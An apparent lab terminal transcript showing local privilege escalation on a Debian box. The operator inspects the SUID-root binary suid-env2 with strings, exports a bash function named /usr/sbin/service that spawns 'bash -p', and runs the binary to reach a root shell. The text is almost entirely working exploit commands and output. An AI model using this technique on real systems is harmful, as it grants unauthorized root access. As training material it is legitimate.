 user@debian:~$ whoami
user
user@debian:~$ strings /usr/local/bin/suid-env2
/lib64/ld-linux-x86-64.so.2
__gmon_start__
libc.so.6
setresgid
setresuid
system
__libc_start_main
GLIBC_2.2.5
fff.
fffff.
l$ L
t$(L
|$0H
/usr/sbin/service apache2 start
user@debian:~$ /bin/bash --version
GNU bash, version 4.1.5(1)-release (x86_64-pc-linux-gnu)
Copyright (C) 2009 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software; you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.
user@debian:~$ function /usr/sbin/service { /bin/bash -p; }
user@debian:~$ export -f /usr/sbin/service
user@debian:~$ ls -l /usr/local/bin/suid-env2
-rwsr-sr-x 1 root staff 6899 May 14  2017 /usr/local/bin/suid-env2
user@debian:~$ /usr/local/bin/suid-env2
root@debian:~#